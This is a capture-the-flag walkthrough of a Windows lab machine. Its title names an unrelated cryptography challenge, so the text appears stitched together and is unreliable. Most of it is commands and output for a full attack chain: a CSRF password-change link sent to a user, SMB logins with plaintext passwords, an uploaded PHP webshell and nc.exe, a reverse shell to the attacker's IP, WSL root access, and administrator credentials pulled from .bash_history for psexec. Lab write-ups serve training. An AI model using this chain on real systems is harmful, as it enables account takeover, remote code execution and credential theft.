HTB Brevi Moduli Solution (Without SageMath)
HTB Cryptography Challenge
Doing a “Two Step” Nmap scan gave us better results when doing this machine:
# Step 1 - Find active ports
nmap -p- --min-rate 10000 10.129.143.191

# Step 2 - Focus scan on the active ports found
sudo nmap -A -Pn -p80,445,8808 10.129.143.191
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-07 01:01 EST
Nmap scan report for 10.129.143.191
Host is up (0.033s latency).

PORT     STATE SERVICE      VERSION
80/tcp   open  http         Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
| http-title: Secure Notes - Login
|_Requested resource was login.php
| http-methods:
|_  Potentially risky methods: TRACE
445/tcp  open  microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: HTB)
8808/tcp open  http         Microsoft IIS httpd 10.0
| http-methods:
|_  Potentially risky methods: TRACE
|_http-title: IIS Windows
|_http-server-header: Microsoft-IIS/10.0
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows XP (85%)
OS CPE: cpe:/o:microsoft:windows_xp::sp3
Aggressive OS guesses: Microsoft Windows XP SP3 (85%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: Host: SECNOTES; OS: Windows; CPE: cpe:/o:microsoft:windows

Host script results:
| smb2-security-mode:
|   3:1:1:
|_    Message signing enabled but not required
|_clock-skew: mean: 1s, deviation: 0s, median: 0s
| smb-security-mode:
|   authentication_level: user
|   challenge_response: supported
|_  message_signing: disabled (dangerous, but default)
| smb2-time:
|   date: 2024-11-07T06:01:57
|_  start_date: N/A

TRACEROUTE (using port 8808/tcp)
HOP RTT      ADDRESS
1   33.03 ms 10.10.14.1
2   33.11 ms 10.129.143.191

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 56.02 seconds
Port 8808 has a Microsoft IIS website without much information.

Port 80 has a login portal, which also allows us to create an account, to enumerate the website further after logging in.
To create a new account, we can click on Sign up now:

And fill everything as needed:
After creating an account and logging in, we found the following options available:

Since the Contact Us form sends an email to tyler, we tested if we can get a reply of tyler if we send him our IP.
To test this, we first set up a python server on Kali:
python3 -m http.server 8080
And then enter the following message in Contact Us and press Send:
http://10.10.14.206:8080

After sending the message, we will get a reply in our python server. This means the user tyler clicked on the link we sent, making XSRF (Cross-Site Request Forgery) a valid attack vector.
More info about how XSRF works on: https://portswigger.net/web-security/csrf
We can intercept the HTTP request when changing our password and use it to carry out a XSRF attack to change the password of tyler entering and sending the following in the Contact Us form:
http://127.0.0.1:80/change_pass.php?password=password123&confirm_password=password123&submit=submit

After sending it, we would have changed the password of the user tyler. This means we can now log in as tyler using the following credentials:
tyler:password123
With the new tyler credentials, we managed to log in and the notes of this user.

Inside the note new site, we were able to find SMB credentials:

With the SMB credentials we found, we can access SMB as the user tyler:
impacket-smbclient tyler:'92g!mA8BGjOirkL%OG*&'@10.129.143.191
The share new-site took our attention. It seems like it is the directory of the IIS website at port 8808. If we manage to upload a webshell, we can get system shell access as the user tyler using a reverse shell.
To gain access as the user tyler, we will use SMB to upload a cmd.php shell to interact with nc.exe.
First create and get the files we need:
# Create cmd.php
echo '<?php system($_REQUEST['cmd']); ?>' > cmd.php

# Get nc.exe
cp /usr/share/windows-resources/binaries/nc.exe .
And now upload them using SMB access:
impacket-smbclient tyler:'92g!mA8BGjOirkL%OG*&'@10.129.143.191
use new-site
put cmd.php
put nc.exe
Now we can interact with the files we uploaded to get a reverse shell:
# Start nc listener on Kali
nc -lvnp 8080

# Interact with the files we uploaded to trigger reverse shell
curl http://10.129.143.191:8808/cmd.php?cmd=nc.exe+-e+cmd+10.10.14.206+8080
After using curl, we will get a response in our nc listener, granting us a shell as the user tyler:
listening on [any] 8080 ...
connect to [10.10.14.206] from (UNKNOWN) [10.129.143.191] 51961
Microsoft Windows [Version 10.0.17134.228]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\inetpub\new-site>whoami
whoami
secnotes\tyler
Now we can get the user.txt flag:
type C:\Users\tyler\Desktop\user.txt
On the desktop of the user tyler, we found a file called bash.lnk.
We also found many indicators of Ubuntu being installed on the machine when enumerating directories.
Knowing this, we can try to find bash.exe using the following command:
where /R c:\ bash.exe
The results after running the command above led us to the following file:
c:\Windows\WinSxS\amd64_microsoft-windows-lxss-bash_31bf3856ad364e35_10.0.17134.1_none_251beae725bc7de5\bash.exe
We can now run bash.exe and get shell as root on the Ubuntu system:
C:\inetpub\new-site>c:\Windows\WinSxS\amd64_microsoft-windows-lxss-bash_31bf3856ad364e35_10.0.17134.1_none_251beae725bc7de5\bash.exe

# Now we got shell as Ubuntu root, upgrade shell with this command
python3 -c 'import pty; pty.spawn("/bin/bash")'
Enumerating the Ubuntu system, we found some SMB credentials when checking the file .bash_history:
cat .bash_history

cd /mnt/c/
ls
cd Users/
cd /
cd ~
ls
pwd
mkdir filesystem
mount //127.0.0.1/c$ filesystem/
sudo apt install cifs-utils
mount //127.0.0.1/c$ filesystem/
mount //127.0.0.1/
c$ filesystem/ -o user=administrator
cat /proc/filesystems
sudo modprobe cifs
smbclient
apt install smbclient
smbclient
smbclient -U 'administrator%u6!4ZwgwOM#^OBf#Nwnh' \\\\127.0.0.1\\c$
> .bash_history
less .bash_history
We can use the Administrator SMB credentials to get access and get the root.txt flag. To do that, we have two options:
impacket-smbclient administrator:'u6!4ZwgwOM#^OBf#Nwnh'@10.129.143.191
impacket-psexec administrator:'u6!4ZwgwOM#^OBf#Nwnh'@10.129.143.191
type C:\Users\Administrator\Desktop\root.txt
